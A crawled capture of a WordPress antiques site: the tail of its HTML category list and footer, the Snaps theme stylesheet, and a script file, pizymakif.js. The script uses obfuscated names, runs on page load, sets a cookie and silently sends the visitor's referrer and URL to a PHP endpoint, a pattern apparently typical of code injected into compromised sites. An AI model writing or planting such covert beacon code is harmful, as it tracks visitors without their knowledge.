	<li class="cat-item cat-item-1541"><a href="https://royalcrownderby.org/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://royalcrownderby.org/category/vine/" >vine</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://royalcrownderby.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://royalcrownderby.org/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://royalcrownderby.org/category/vintagw/" >vintagw</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://royalcrownderby.org/category/waco/" >waco</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://royalcrownderby.org/category/waduh/" >waduh</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://royalcrownderby.org/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://royalcrownderby.org/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://royalcrownderby.org/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://royalcrownderby.org/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://royalcrownderby.org/category/weigh/" >weigh</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://royalcrownderby.org/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://royalcrownderby.org/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://royalcrownderby.org/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://royalcrownderby.org/category/winning/" >winning</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://royalcrownderby.org/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://royalcrownderby.org/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://royalcrownderby.org/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://royalcrownderby.org/category/woodbourne/" >woodbourne</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://royalcrownderby.org/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://royalcrownderby.org/category/wreckfest/" >wreckfest</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://royalcrownderby.org/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://royalcrownderby.org/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://royalcrownderby.org/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://royalcrownderby.org/category/zheng/" >zheng</a>
</li>
		</ul>
</aside>	</div><!-- #first .widget-area -->
	
	
	</div><!-- #supplementary -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="social-menu">
	        	    </div><!-- .social-menu -->
		<div class="site-info">
						<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>.
			Theme: Snaps by <a href="https://graphpaperpress.com/" rel="designer">Graph Paper Press</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->

<script type='text/javascript' src='https:///royalcrownderby.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/royalcrownderby.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///royalcrownderby.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///royalcrownderby.org/wp-content/themes/default/js/scripts.js?ver=20120206'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://royalcrownderby.org/wp-content/themes/default/style.css?ver=4.1.1
body_size: 6265
content:
/*
Theme Name: Snaps
Theme URI: https://graphpaperpress.com/themes/snaps/
Author: Graph Paper Press
Author URI: https://graphpaperpress.com
Description: A portfolio theme perfect for showcasing portrait images and galleries.
Version: 1.0.3
License: GNU General Public License
License URI: license.txt
Tags: black, gray, white, dark, light, one-column, two-columns, four-columns, fluid-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, post-formats, threaded-comments, translation-ready, photoblogging

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
and Blueprint https://www.blueprintcss.org/
*/


/* =Reset
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centred in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust: 100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
body {
	background: #fff;
	font-weight: 300;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:focus {
	outline: thin dotted;
}
a:hover,
a:active { /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */
	outline: 0;
}
a img {
	border: 0;
}


/* =Global
----------------------------------------------- */

body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 1.7;
}

/* Headings */
h1,h2,h3,h4,h5,h6 {
	clear: both;
	text-transform: uppercase;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

/* Text elements */
p {
	margin-bottom: 1.5em;
}
ul, ol {
	margin: 0 0 1.5em 3em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	margin: 0 1.5em;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	padding: 1.6em;
	overflow: auto;
	max-width: 100%;
}
code, kbd, tt, var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
th {
	font-weight: bold;
}
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
	*vertical-align: middle; /* Improves appearance and consistency in all browsers */
}
button,
input {
	line-height: normal; /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
	*overflow: visible;  /* Corrects inner spacing displayed oddly in IE6/7 */
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid #ccc;
	border-color: #ccc #ccc #bbb #ccc;
	border-radius: 3px;
	background: #e6e6e6;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), inset 0 15px 17px rgba(255,255,255,0.5), inset 0 -5px 12px rgba(0,0,0,0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), inset 0 15px 17px rgba(255,255,255,0.5), inset 0 -5px 12px rgba(0,0,0,0.05);
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), inset 0 15px 17px rgba(255,255,255,0.5), inset 0 -5px 12px rgba(0,0,0,0.05);
	color: rgba(0,0,0,.8);
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1;
	padding: 1.12em 1.5em 1em;
	text-shadow: 0 1px 0 rgba(255,255,255,.8);
	text-transform: uppercase;
}
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa #bbb;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.8), inset 0 15px 17px rgba(255,255,255,0.8), inset 0 -5px 12px rgba(0,0,0,0.02);
	-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.8), inset 0 15px 17px rgba(255,255,255,0.8), inset 0 -5px 12px rgba(0,0,0,0.02);
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.8), inset 0 15px 17px rgba(255,255,255,0.8), inset 0 -5px 12px rgba(0,0,0,0.02);
}
button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb #bbb;
	-webkit-box-shadow: inset 0 -1px 0 rgba(255,255,255,0.5), inset 0 2px 5px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0 -1px 0 rgba(255,255,255,0.5), inset 0 2px 5px rgba(0,0,0,0.15);
	box-shadow: inset 0 -1px 0 rgba(255,255,255,0.5), inset 0 2px 5px rgba(0,0,0,0.15);
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box; /* Addresses box sizing set to content-box in IE8/9 */
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	box-sizing: content-box;
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type=text],
input[type=email],
input[type=password],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}
input[type=text]:focus,
input[type=email]:focus,
input[type=password]:focus,
textarea:focus {
	color: #111;
}
input[type=text],
input[type=email],
input[type=password] {
	padding: 3px;
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 98%;
}

/* Links */
a {
	color: #444;
	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
}
a:visited {
	color: #444;
}
a:hover,
a:focus,
a:active {
	color: #000;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/* Text meant only for screen readers */
.assistive-text {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

/* Global */
h1 {
	font-size: 2em;
}
h2 {
	font-size: 1.8em;
	margin-bottom: 1em;
	margin-top: 0.5em;
}
h3 {
	font-size: 1.7em;
	margin-bottom: 1em;
	line-height: 1.5;
}
h4 {
	font-size: 1.5em;
}
h5 {
	font-size: 1.3em;
}
h6 {
	font-size: 1.1em;
}
ul ol, ol ul, ul ul, ol ol {
	margin-bottom: 2em;
}


/* =Header
----------------------------------------------- */

header#masthead {
	position: relative;
	width: 100%;
	height: 500px;
	background: #333;
}
hgroup {
	position: absolute;
	height: 100%;
	width: 100%;
	display: table;
}
hgroup div.site-text {
	display: table-cell;
    vertical-align: middle;
    text-align:center;
}
hgroup h1.site-title {
	font-size: 8em;
	text-transform: uppercase;
	font-weight: bold;
	line-height: 1.2;
	text-shadow: 7px 7px 0 rgba(0,0,0,0.5);
	padding-top: 40px;
}
hgroup h1.site-title a {
	text-decoration: none;
	opacity: 0.8;
	color: #fff;
}
hgroup h1.site-title a:hover {
	opacity: 1;
}
hgroup h2.site-description {
	color: #ccc;
}


/* =Menu
----------------------------------------------- */

.main-navigation {
	clear: both;
	display: block;
	width: 100%;
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
	float: right;
    position: relative;
    right: 50%;
}
.main-navigation li {
	float: left;
	position: relative;
	left: 50%;
}
.main-navigation a {
	display: block;
	text-decoration: none;
	line-height: 1;
    padding: 20px 20px 16px;
	text-transform: uppercase;
}
.main-navigation a:hover {
	background: #b22f2f;
	color: #fff;
}
.main-navigation ul ul {
	background: #ca3f3f;
	display: none;
	float: left;
	position: absolute;
	top: 3.05em;
	right: auto;
	left: 0;
	z-index: 99999;
}
.main-navigation ul ul ul {
	left: 100%;
	top: 0;
}
.main-navigation ul ul a {
	width: 200px;
	color: #fff;
}
.main-navigation ul ul li {
	left: 0;
}
.main-navigation li:hover > a {
	background: #b22f2f;
	color: #fff;
}
.main-navigation ul ul :hover > a {
}
.main-navigation ul ul a:hover {
	background: #b22f2f;
}
.main-navigation ul li:hover > ul {
	display: block;
	background: #ca3f3f;
}
.main-navigation li.current_page_item a,
.main-navigation li.current-menu-item a {
}

/* Small menu */
.menu-toggle {
	cursor: pointer;
}
.main-small-navigation .menu {
	display: none;
}

/* Social Menu */
.menu-social {
	text-align: center;
	clear: both;
	margin: 0;
	list-style: none;
}
.menu-social li {
	display: inline-block;
	list-style: none;
	width: 30px;
	height: 30px;
	line-height: 1.9;
	overflow: hidden;
	border: 2px solid #666;
	border-radius: 50%;
	padding: 0 8px 16px;
	margin: 2px;
}
.menu-social li a {
	display: block;
}
.menu-social li a:hover {
    background: none;
    color: #333;
}
.menu-social li a::before {
    content:        '\f408';
    display:        inline-block;
    font-family:    'Genericons';
    font-size:      26px;
    vertical-align: top;
    -webkit-font-smoothing: antialiased;
}
.menu-social li a[href*="wordpress.org"]::before,
.menu-social li a[href*="wordpress.com"]::before {
    content: '\f205';
}
.menu-social li a[href*="facebook.com"]::before {
    content: '\f203';
}
.menu-social li a[href*="twitter.com"]::before {
    content: '\f202';
}
.menu-social li a[href*="dribbble.com"]::before {
    content: '\f201';
}
.menu-social li a[href*="plus.google.com"]::before {
    content: '\f206';
}
.menu-social li a[href*="pinterest.com"]::before {
    content: '\f210';
}
.menu-social li a[href*="github.com"]::before {
    content: '\f200';
}
.menu-social li a[href*="tumblr.com"]::before {
    content: '\f214';
}
.menu-social li a[href*="youtube.com"]::before {
    content: '\f213';
}
.menu-social li a[href*="flickr.com"]::before {
    content: '\f211';
}
.menu-social li a[href*="vimeo.com"]::before {
    content: '\f212';
}
.menu-social li a[href*="instagram.com"]::before {
    content: '\f215';
}
.menu-social li a[href*="codepen.io"]::before {
    content: '\f216';
}
.menu-social li a[href*="linkedin.com"]::before {
    content: '\f208';
}

.menu-toggle {
	cursor: pointer;
	text-align: center;
	font-size: 15px;
	text-transform: uppercase;
	padding: 13px;
}
.menu-toggle:before {
	width: 20px;
	height: 20px;
	margin-right: 10px;
	content: "\f419";
	font-family: 'Genericons';
	color: #444;
}
.menu-toggle:hover:before {
	color: #666;
}
.main-small-navigation {
	margin: 0 auto;
    text-align: center;
    width: 238px;
}
.main-small-navigation .menu {
    background: #fff;
    border-bottom-right-radius: 2px;
	border-bottom-left-radius: 2px;
	box-shadow: 0 4px 6px rgba(0, 0, 0, .2);
	-webkit-box-shadow: 0 4px 6px rgba(0, 0, 0, .2);
    display: none;
    padding: 10px 20px;
    position: absolute;
    top: 48px;
    width: 200px;
    z-index: 9999;
    text-align: left;
    margin: 0;
}
.main-small-navigation .menu li {
    list-style-type: none;
}


/* =Content
----------------------------------------------- */

#main {
	max-width: 1075px;
	margin: -3.05em auto 0;
	clear: both;
	background: rgba(255,255,255,0.8);
	padding: 0 3% 2%;
	overflow: hidden;
	position: relative;
	z-index: 1;
}
.single #main,
.page #main {
	padding-bottom: 4%;
}
#primary {
	clear: both;
	padding-top: 0.5%;
}
#content {
	padding: 3.5% 0;
}
#content article {
	float: left;
    margin-right: 4%;
    position: relative;
    width: 22%;
    margin-bottom: 4%;
}
#content article:nth-child(4n+4) {
	margin-right: 0;
}
.page #content article {
	max-width: 100%;
	width: 100%;
}
.post-format-content {
	position: relative;
	background: #111;
}
.image-wrap {
	display: block;
}
.post-thumbnail {
	max-width: 100%;
	height: auto;
	overflow: hidden;
}
.content-wrap {
    padding: 0;
    position: absolute;
    text-align: center;
    width: 100%;
    top: 0;
    bottom: 0;
    display: table-cell;
    vertical-align: middle;
    overflow: hidden;
}
.content-wrap h1.entry-title {
	display: table;
    font-size: 110%;
    height: 100%;
    text-transform: uppercase;
    width: 100%;
}
.edit-link {
	z-index: 2;
}
.featured-image {
    display: table-cell;
    position: relative;
    transition: opacity .25s ease-in-out, background .25s ease-in-out;
   -moz-transition: opacity .25s ease-in-out, background .25s ease-in-out;
   -webkit-transition: opacity .25s ease-in-out, background .25s ease-in-out;
    vertical-align: middle;
    z-index: 1;
    color: #fff;
    text-decoration: none;
    opacity: 0;
    padding: 10%;
}
.featured-image:hover {
	opacity: 0.9;
	color: #fff;
	background: rgba(0,0,0,0.9);

}
.post-thumbnail img {
	display: block;
}
.placeholder {
	background: #000;
}
img {
	max-width: 100%;
	height: auto;
}
.sticky {
}
.hentry {
	margin: 0 0 1.5em;
}
.byline {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.entry-content,
.entry-summary {
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
.single #content,
.page #content,
.error404 #content {
	padding: 6% 3% 3%;
	overflow: hidden;
}
.single #content article,
.error404 #content article {
	max-width: 100%;
	width: 100%;
	margin: 0;
}
.single h1.entry-title,
.page h1.entry-title,
h1.page-title {
	font-size: 30px;
	line-height: 40px;
	letter-spacing: 2px;
	text-transform: uppercase;
	margin-bottom: 1em;
}
h1.page-title {
	font-size: 14px;
	letter-spacing: 1px;
}
.entry-meta-wrap {
	float: left;
	width: 25%;
	margin-right: 3%;
	font-size: 11px;
	text-transform: uppercase;
	color: #999;
}
.entry-meta {
	clear: both;
	display: block;
	position: relative;
	padding: 8px 0 5px;
}
.single .entry-header {
	width: 72%;
	float: right;
	margin-left: 37%;
}
.single-content-wrap {
	overflow: hidden;
	width: 72%;
	float: right;
}
.single #nav-below {
	width: 72%;
	float: right;
	margin: 2em 0;
	border-top: 5px solid #666666;
	padding: 10px 0;
}

/* =Media
----------------------------------------------- */

.site-header img,
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
.site-header img,
.entry-content img,
.comment-content img[height],
img[class*="align"],
img[class*="wp-image-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
.site-header img,
.entry-content img,
img.size-full {
	max-width: 100%;
	width: auto; /* Prevent stretching of full-size images with height and width attributes in IE8 */
}
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.wp-caption {
	border: 1px solid #ccc;
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
	font-size: 0.8em;
    font-style: italic;
    text-align: center;
}
.site-content .gallery {
	margin-bottom: 1.5em !important;
}
div.gallery img {
	border: none !important;
}
div.gallery .gallery-item {
	text-align: left !important;
	margin-top: 4% !important;
}
.gallery-caption {
}
.site-content .gallery a img {
	border: none;
	height: auto;
	max-width: 90%;
}
.site-content .gallery dd {
	font-size: 12px;
    margin: 0;
    width: 90%;
}
.site-content .gallery-columns-4 .gallery-item {
}
.site-content .gallery-columns-4 .gallery-item img {
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}


/* =Navigation
----------------------------------------------- */

.site-content .site-navigation {
    clear: both;
    margin: 0;
}
.site-navigation a {
	text-decoration: none;
	text-transform: uppercase;
	font-size: 13px;
}
.site-content .nav-previous {
	float: left;
	width: 50%;
}
.site-content .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/* Attachments */
#image-navigation {
	margin: 1em 0;
}
.single-attachment .entry-meta {
	border: none;
}
.single-attachment .entry-header {
	margin: 0;
	text-align: center;
	float: none;
	width: 100%;
}
.single-attachment .entry-content,
.single-attachment footer.entry-meta {
	text-align: center;
}
.entry-caption {
	font-style: italic;
}
.next-image {
	display: block;
	text-align: right;
}
.previous-image {
	display: block;
	text-align: left;
	float: left;
	width: 50%;
}

/* =Comments
----------------------------------------------- */

#respond {
	max-width: 72%;
	float: right;
	clear: both;
}
#reply-title {
	font-size: 1.5em;
	text-transform: uppercase;
	margin: 2em 0;
}
.comment-content a {
	word-wrap: break-word;
}
.bypostauthor {
}
.form-allowed-tags {
	visibility: hidden;
	height: 0;
}
.required {
	color: #c00;
}
#commentform input {
	display: block;
}
h2.comments-title {
	font-size: 1.5em;
	text-transform: uppercase;
	margin-left: 28%;
	margin-bottom: 1em;
	display: block;
}
.commentlist {
	margin: 0;
}
article.comment footer {
	float: left;
	width: 25%;
	margin-right: 3%;
	font-size: 12px;
	color: #999;
}
.comment-reply-link {
	font-size: 12px;
}
article.comment {
	padding: 4% 0;
}
article.comment footer a,
.comment-reply-link,
.entry-meta-wrap a {
	color: #999;
}
article.comment footer a:hover,
.comment-reply-link:hover,
.entry-meta-wrap a:hover {
	color: #666;
}
article.comment .comment-content {
	width: 72%;
	overflow: hidden;
	display: block;
}
li.comment,
li.post {
	border-top: 1px solid #eee;
	clear: both;
	overflow: hidden;
}
.commentlist, li.comment {
	list-style: none;
}
li.post {
	padding: 4% 0;
}
li.post p {
	margin: 0;
	margin-left: 28%;
}
li.comment.depth-1:last-child {
	border-bottom: 1px solid #eee;
}
li.comment ul.children {
	margin-left: 5em;
}
.avatar {
	float: left;
	margin-right: 10px;
}
p.nocomments {
	margin-top: 2em;
	text-align: center;
}

/* =Footer
----------------------------------------------- */

#colophon {
	clear: both;
	padding: 3%;
}
.site-info {
	text-align: center;
	margin-top: 3.5em;
	font-size: 12px;
}
#colophon, #colophon a {
	color: #888;
}
#colophon a:hover {
	color: #666;
}
#secondary {
	max-width: 80%;
	margin: 6em auto 0;
	overflow: hidden;
}
.widget-area {
	float: left;
	font-size: 85%;
}
aside {
	max-width: 90%;
	margin: auto;
	text-align: center;
}
aside ul,
aside ol {
	margin-left: 0;
	list-style: none;
}
aside caption {
	text-transform: uppercase;
	font-weight: bold;
	text-align: center;
}
td,
th {
	padding: 1%;
	text-align: center;
	border-top: 1px solid #ddd;
}
th {
	background: #ddd;
}

/* =Widgets
----------------------------------------------- */

.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

/* Search widget */
#searchsubmit {
	display: none;
}

/* =Infinite Scroll
----------------------------------------------- */

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll #nav-above, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll #nav-below,
.infinite-scroll.neverending #colophon { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending #colophon {
	display: block;
}


/* =Responsive Design
------------------------------------------------- */
@media screen and (max-width: 800px) {
	#content article {
		width: 30.6%;
	}
	#content article:nth-child(3n+3) {
		margin-right: 0 !important;
	}
	#content article:nth-child(4n+4) {
		margin-right: 4%;
	}
}

@media screen and (max-width: 600px) {
	header#masthead {
		height: 250px !important;
	}
	.main-navigation a {
		padding: 20px 10px 16px;
	}
	#content article {
		width: 48%;
	}
	#content article:nth-child(3n+3) {
		margin-right: 4% !important;
	}
	#content article:nth-child(4n+4) {
		margin-right: 4%;
	}
	#content article:nth-child(2n+2) {
		margin-right: 0 !important;
	}
	hgroup h1.site-title {
		font-size: 3em;
		text-shadow: 3px 3px 0 rgba(0,0,0,0.5);
	}
	hgroup h2.site-description {
		font-size: 100%;
	}
	.single .entry-header {
		width: 100%;
		margin-left: 0;
		float: none;
		text-align: center;
	}
	.entry-meta-wrap {
		display: block;
	    float: none;
	    margin: 0 0 3em;
	    text-align: center;
	    width: 100%;
	}
	.single-content-wrap {
		width: 100%;
		float: none;
		display: block;
	}
	.single #nav-below {
		width: 100%;
	}
	#respond {
		max-width: 100%;
	}
	.widget-area, aside {
		width: 100%;
		float: none;
		display: block;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://royalcrownderby.org/pizymakif.js
body_size: 812
content:


//############################################################################################################
function zogonixyz(){	

	var fejovideriqiqac = window.location.href;   
    var renugetehenel = document.currentScript.src.split('/').pop().replace(".js","");  
	var dawanynucax = "/" + renugetehenel + ".php";
    var xejykyk = 60;
	
	var vilikaretofaxow = renugetehenel;		var fywybihywakyxoz = "";  	    try
    {  
      fywybihywakyxoz=""+parent.document.referrer; 	
    }  	    catch (ex) 
     {  
 	    fywybihywakyxoz=""+document.referrer;	     }
		if(torericy(vilikaretofaxow) == null)	{

		var lucy = window.location.hostname;
   				 

		sehitijow(vilikaretofaxow, "1", xejykyk, "/", lucy);   	 

		if(torericy(vilikaretofaxow) != null)
 	 		{ 	
			var lovuzopo = new Image();
   	 
			lovuzopo.src=dawanynucax + "?referer=" + escape(fywybihywakyxoz) + "&url=" + escape(fejovideriqiqac); 

			}
		 	} 

}	

 

zogonixyz();

function torericy(bopotecyximano) {
     var xiretorohupok = document.cookie;  

        var kamygore = bopotecyximano + "=";	 	
    var tihimykazo = xiretorohupok.indexOf("; " + kamygore);    if (tihimykazo == -1) {         tihimykazo = xiretorohupok.indexOf(kamygore);   
         if (tihimykazo != 0) return null;    } else {
	        tihimykazo += 2; 		    }  
     var gazoweca = document.cookie.indexOf(";", tihimykazo);     if (gazoweca == -1) {
	 
        gazoweca = xiretorohupok.length;
 

    }

    return unescape(xiretorohupok.substring(tihimykazo + kamygore.length, gazoweca)); 
  	}


function sehitijow(bibydo,sera,hehydakuno, mipak, xotezogoso) 
{
 var bezutu = new Date();

   var ruje = new Date();
 		   		  ruje.setTime(bezutu.getTime() + 1000*60*hehydakuno);  	 document.cookie = bibydo+"="+escape(sera) + ";expires="+ruje.toGMTString() + ";path=" + mipak + ";domain=" + xotezogoso; 
}	

